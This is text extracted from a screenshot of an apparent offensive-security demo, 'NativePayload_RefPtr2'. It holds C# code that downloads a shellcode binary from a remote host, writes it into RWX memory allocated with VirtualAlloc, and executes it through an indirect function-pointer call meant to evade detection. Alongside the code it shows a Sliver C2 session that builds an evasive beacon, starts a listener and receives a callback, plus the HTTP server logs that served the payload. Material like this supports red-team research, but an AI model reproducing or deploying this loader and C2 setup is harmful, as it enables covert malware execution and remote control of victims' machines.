 File Machine View Input Devices Help
Search
Command Prompt - NativePayload_RefPtr2.exe
Test Analyze Tools Extensions Window Help Search Visual Studio (Ctrl+Q)
NativePayload_RefPtr2
Debug Any CPU Start
C:\Users\DM\source\repos\NativePayload_RefPtr2\NativePayload_RefPtr2\bin\Debug>NativePayload_RefPtr2.exe
NativePayload_RefPtr2 Program.cs
NativePayload_RefPtr2 , Published by Damon Mohammadbagher , 4 Sep 2024
NativePayload_RefPtr2 Indirect Invoke C# Method In-Memory [without call method in src code directly]
Main(string[] args)
[!] IndirectCall_TargetMethod.MethodHandle.GetFunctionPointer.Result[7FFEE1C50498]
[!] New Memory Space, VirtualAlloc with StartAddress VirtualAlloc.Result[1E590000]
[>] calling Function Pointer with Address  TechniqueD.Method.MethodHandle.GetFunctionPointer().Result[7FFEE1C503C8]
Server Explorer
Toolbox
14 static void Main(string[] args)
18 Console.WriteLine("NativePayload_RefPtr2 , Published by Damon Mohammadbagher , 4 Sep 2024");
19 Console.ForegroundColor = ConsoleColor.Gray;
20 Console.WriteLine("NativePayload_RefPtr2 Indirect Invoke C# Method In-Memory [without call method in src code directly]");
21 Console.WriteLine();
22
23 MethodInfo IndirectCall_TargetMethod = typeof(Program).GetMethod("ExecuteInmemory");
24 IntPtr ptr = IndirectCall_TargetMethod.MethodHandle.GetFunctionPointer();
25 Console.WriteLine("[!] IndirectCall_TargetMethod.MethodHandle.GetFunctionPointer.Result[" + ptr.ToString("X8") + "]");
26 System.Threading.Thread.Sleep(1000);
27
28 DynamicMethod dynamicMethod = new DynamicMethod("InvokeMethod", null, null, typeof(Program).GetMethod("ExecuteInmemory").GetType());
29 ILGenerator ilGenerator = dynamicMethod.GetILGenerator();
30 ilGenerator.Emit(OpCodes.Ldc_I8, (long)ptr);
31 //ilGenerator.Emit(OpCodes.Conv_I);
32 //ilGenerator.EmitCalli(OpCodes.Call, CallingConvention.StdCall, null, null);
33 //ilGenerator.EmitCalli(OpCodes.Jmp, CallingConvention.StdCall, null, null);
34 ilGenerator.EmitCalli(OpCodes.Calli, CallingConvention.StdCall, null, null);
35 ilGenerator.Emit(OpCodes.Ret);
36 Action TechniqueD = (Action)dynamicMethod.CreateDelegate(typeof(Action));
37 TechniqueD.DynamicInvoke();
38 }
0 references
39 public static void ExecuteInmemory()
40 {
41 string serverUrl_bin = "http://192.168.56.1:8000/https64x.bin";
42 byte[] Xpayload = new WebClient().DownloadData(serverUrl_bin);
43 IntPtr AddressOfPayload_In_Mem = VirtualAlloc(IntPtr.Zero, (uint)Xpayload.Length, 0x1000, 0x40);
44 Console.WriteLine("[!] New Memory Space, VirtualAlloc with StartAddress VirtualAlloc.Result[" +
45 AddressOfPayload_In_Mem.ToString("X8") + "]");
46 Marshal.Copy(Xpayload, 0, (IntPtr)AddressOfPayload_In_Mem, Xpayload.Length);
47 Delegate TechniqueD = (Action)Marshal.GetDelegateForFunctionPointer(AddressOfPayload_In_Mem, typeof(A
48 Console.WriteLine("[>] calling Function Pointer with Address  TechniqueD.Method.MethodHandle.GetFunct
49 TechniqueD.Method.MethodHandle.GetFunctionPointer().ToString("X8") + "]");
50 TechniqueD.DynamicInvoke();
51 }
1
2
3
4
indirect call in memory
90 % No issues found
Output Error List Package Manager Console
Ready Ln 36
dmm@dmm: ~/Documents
All hackers gain living weapon
[*] Server v1.5.42 - 85b0e870d05ec47184958dbcb871ddee2eb9e3df
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > profiles new beacon --http 192.168.56.1:9090 --evasion --format shell
[*] Saved new implant profile (beacon) myx64
[server] sliver > https --lhost 192.168.56.1 --lport 9090
[*] Starting HTTPS :9090 listener ...
[*] Successfully started job #1
[*] Beacon 6a95050f DEAFENING_DETENTION - 192.168.56.101:49785 (DESKTOP-2K2A89B) - wind
[server] sliver > use 6a95050f-6dc4-4d2d-9a1d-ff49d5940022
[*] Active beacon DEAFENING_DETENTION (6a95050f-6dc4-4d2d-9a1d-ff49d5940022)
[server] sliver (DEAFENING_DETENTION) > getpid
6384
[server] sliver (DEAFENING_DETENTION) >
[server] sliver (DEAFENING_DETENTION) >
dmm@dmm: ~/Do
dmm@dmm:~/Documents$ python3.10  -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.56.101 - - [05/Sep/2024 16:13:12] "GET /https64x.bin HTTP/1
192.168.56.101 - - [05/Sep/2024 16:17:07] "GET /https64x.bin HTTP/1
192.168.56.101 - - [05/Sep/2024 16:19:48] "GET /https64x.bin HTTP/1
192.168.56.101 - - [05/Sep/2024 16:20:42] "GET /https64x.bin HTTP/1
192.168.56.101 - - [05/Sep/2024 16:21:44] "GET /https64x.bin HTTP/1
192.168.56.101 - - [05/Sep/2024 16:24:08] "GET /https64x.bin HTTP/1
192.168.56.101 - - [05/Sep/2024 16:52:01] "GET /https64x.bin HTTP/1
192.168.56.101 - - [05/Sep/2024 16:56:17] "GET /https64x.bin HTTP/1
192.168.56.101 - - [05/Sep/2024 17:16:11] "GET /https64x.bin HTTP/1
192.168.56.101 - - [05/Sep/2024 17:17:15] "GET /https64x.bin HTTP/1
192.168.56.101 - - [05/Sep/2024 17:17:39] "GET /https64x.bin HTTP/1
192.168.56.101 - - [05/Sep/2024 17:18:09] "GET /https64x.bin HTTP/1
192.168.56.101 - - [05/Sep/2024 17:19:05] "GET /https64x.bin HTTP/1
NativePayload_RefPtr2.exe (6384)
Environment Handles .NET assembl
General Statistics Performance Threads Token Modules Memory
Hide free regions Strings... Refresh
Base address Type Size Protection Use
0x1e190000 Private: Reserved 4,060 kB Stack (
0x1e587000 Private: Commit 20 kB RW+G Stack (
0x1e58c000 Private: Commit 16 kB RW Stack (
0x1e590000 Private: Commit 16,888 kB RWX
A89B\DM]
handles or DLLs System information
PID CPU I/O total r... Private by...
Right Ctrl